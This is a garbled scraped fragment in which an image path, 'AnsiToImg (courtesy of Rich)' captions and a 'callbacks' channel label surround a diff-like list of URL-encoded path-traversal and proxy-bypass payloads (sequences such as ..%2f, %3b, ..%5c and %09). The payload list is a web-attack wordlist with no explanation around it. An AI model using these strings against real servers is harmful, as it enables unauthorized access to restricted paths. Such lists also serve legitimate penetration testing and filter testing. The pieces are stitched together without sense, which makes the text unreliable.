 # callbacks
AnsiToImg (courtesy of Rich)
+;/%2f%2f../
+;/%2f/..%2f
+;/..%2f%2f../
+;/..%2f..%2f
+;%2f..%2f%2e%2e%2f%2f
+%2f%2f%2f
+/..%2f..%2f..%2f
+/..;%2f..;%2f..;%2f
+;%2f..%2f/..%2f
+;%2f../%2f..%2f
+;%2f..%2f..%2f%2f
%2f%3b%2f
%2f%3b%2f%2f
%2f%3f
%2f%3f/
%3b
%3b/..
-%3b//%2f../
+/%3b/
+..%3B
AnsiToImg (courtesy of Rich)
+%3b%09
%3b/%2e.
%3b/%2e%2e/..%2f%2f
-%3b/%2f%2f../
-%3b%09
%3b%2f..
+%3b//%2f../
%3b%2f%2e.
%3b%2f%2e%2e
%3b%2f%2e%2e%2f%2e%2e%2f%2f
+%3b/%2f%2f../
%3f
%3f%23
%3f%3f
+..%5c
+..%5c/
+//?anything
Message #callbacks